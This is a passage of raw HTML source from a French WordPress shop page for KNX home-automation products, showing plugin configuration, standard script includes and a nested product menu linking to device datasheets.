fichiers","uploading_file":"Envoyer les fichiers","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"Ma localisation","from_searched_location":"Voir la position de l'utilisateur ?","yes":"Oui","no":"Non","requires_gold_v5":"D\u00e9butant avec WP Google Maps?","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Activer les itin\u00e9raires ?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode n'a pas fonctionn\u00e9 pour la raison suivante","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","map_bulk_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","general_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","new_map":"Enregistrer la carte","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>."},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ECOELECSYSTEMS<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.22","_isProVersion":"","defaultMarkerIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"fr_FR","isServerIIS":"","labelpointIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.22::L","postID":"5827"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=9.0.22' id='wpgmza-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.3.7' id='cws_megamenu_front-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/ecoelecsystems.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/single-product.js?ver=6.3.7' id='ingenious_woo_single-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/woocommerce.js?ver=6.3.7' id='ingenious_woo-js'></script>
<link rel="https://api.w.org/" href="https://ecoelecsystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ecoelecsystems.com/wp-json/wp/v2/posts/5827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecoelecsystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.1" />
<link rel='shortlink' href='https://ecoelecsystems.com/?p=5827' />
<link rel="alternate" type="application/json+oembed" href="https://ecoelecsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecoelecsystems.com%2F2019%2F11%2F09%2Fstraightforward-literary-analysis-introduction-secrets-insights%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ecoelecsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecoelecsystems.com%2F2019%2F11%2F09%2Fstraightforward-literary-analysis-introduction-secrets-insights%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-5827 single-format-standard theme-ingenious woocommerce-no-js  sticky_sidebar wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
	<div id='document'>
				<div id="cws_page_loader_container" class="cws_loader_container">
					<div id="cws_page_loader" class="cws_loader">
						<span>LOADING...</span>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
					</div>
			</div><section id='sticky' class='site_header logo_center standard  '><div id='sticky_box'><div class='ingenious_layout_container'><div class='header_logo a_center' style='padding-top: 0px;padding-left: 0px;padding-right: 0px;padding-bottom: 0px;' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560-1_003c002d0.png' class='header_logo_img' data-at2x='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560-1_003c002d0@2x.png' alt /></a></div><div class='cws_sticky_extra'><ul id="sticky_menu" class="main_menu a_center_flex"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
